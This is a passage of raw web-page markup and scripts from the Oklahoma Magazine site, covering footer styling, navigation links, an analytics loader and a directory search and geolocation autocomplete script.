https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_163 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_163{text-align:left!important}.tdi_163 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_164 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_164{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_165 .tdm-col-icon{padding-right:15px}.tdi_165 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_165 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_165"><div class="tdm-col-icon">
<style>.tdi_166{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_166:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_166 svg{fill:#ffffff}.tdi_166 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_166 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_167 .tdm-title{color:#ffffff}body .tdi_167:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_167 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_167:hover .tdm-title{cursor:default}.tdi_167 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_167 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b44656762656e666a6c4b6460666a6c25686466">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_164 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_164 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_164 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_168 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:0px!important}}</style>
<style>.tdi_169 .tdm-col-icon{padding-right:15px}.tdi_169 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_169 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_169"><div class="tdm-col-icon">
<style>.tdi_170{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_170:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_170 svg{fill:#ffffff}.tdi_170 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_170 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_171 .tdm-title{color:#ffffff}body .tdi_171:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_171 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_171:hover .tdm-title{cursor:default}.tdi_171 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_171 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_168 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_168 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_168 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_168 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_168 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_168 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_172 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>.tdi_172{text-align:left!important}.tdi_172 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_140 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_140 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_173" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_174  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_174,.tdi_174 .tdc-columns{min-height:0}.tdi_174,.tdi_174 .tdc-columns{display:block}.tdi_174 .tdc-columns{width:100%}@media (max-width:767px){.tdi_174{position:relative}}</style>
<div class="tdi_173_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_173_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_176  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_176{vertical-align:middle}.tdi_176>.wpb_wrapper,.tdi_176>.wpb_wrapper>.tdc-elements{display:block}.tdi_176>.wpb_wrapper>.tdc-elements{width:100%}.tdi_176>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_176>.wpb_wrapper{width:auto;height:auto}.tdi_176{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_175_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_175_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_175_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_177 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_177"  style=" z-index: 999;">
<style>.tdi_177{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_177{display:inline-block}.tdi_177 .tdb-horiz-menu{margin:0 auto}.tdi_177 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_177 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_177 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_177 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_177 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_177 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_177 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
